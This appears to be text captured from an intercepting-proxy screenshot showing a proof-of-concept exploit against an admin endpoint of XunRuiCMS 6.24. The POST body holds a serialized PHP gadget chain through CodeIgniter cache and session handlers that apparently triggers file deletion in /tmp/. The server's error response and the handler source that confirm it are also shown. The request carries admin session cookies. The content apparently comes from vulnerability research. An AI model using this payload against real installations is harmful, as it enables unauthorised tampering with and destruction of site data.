 Send
Cancel
Target: http://xunruicms62
Request
Pretty Raw Hex H2C \n
1 POST /admin069e3442f955.php?c=field&m=import_add HTTP/1.1
2 Host: xunruicms624:8888
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://xunruicms624:8888/admin069e3442f955.php?c=login
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: ci_session=ukiq9081930esoj0qd0qhrc1p58maqjg;
07ec00eaf9f72da2b6d927ddf9416b3f_member_uid=1;
07ec00eaf9f72da2b6d927ddf9416b3f_member_cookie=994a804e1f7b641efaf1f7c1481048a3
12 Connection: close
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 269
15
16 code=
O:39:"CodeIgniter\\Cache\\Handlers\\RedisHandler":1:{s:5:"redis";O:45:"CodeIgniter\\Sessi
on\\Handlers\\MemcachedHandler":2:{s:9:"memcached";O:38:"CodeIgniter\\Cache\\Handlers\\Fi
leHandler":2:{s:6:"prefix";s:1:"1";s:4:"path";s:5:"/tmp/";}s:7:"lockKey";s:4:".txt";}}
Response
Pretty Raw Hex Render H2C \n
Error
Call to undefined method CodeIgniter\Cache\Handlers\FileHandler::quit()
/Users/waf/Sites/localhost/xunruicms6-
24/dayrui/CodeIgniter/System/Session/Handlers/MemcachedHandler.php（219）
/Users/waf/Sites/localhost/xunruicms6-
24/dayrui/CodeIgniter/System/Session/Handlers/MemcachedHandler.php at line 219
212 public function close(): bool
213 {
214 if (isset($this->memcached)) {
215 if (isset($this->lockKey)) {
216 $this->memcached->delete($this->lockKey);
217 }
218
219 if (! $this->memcached->quit()) {
220 return false;
221 }
222
223 $this->memcached = null;
224
225 return true;
226 }
Inspector
Request attrib
Request query
Request body
Request cooki
Request heade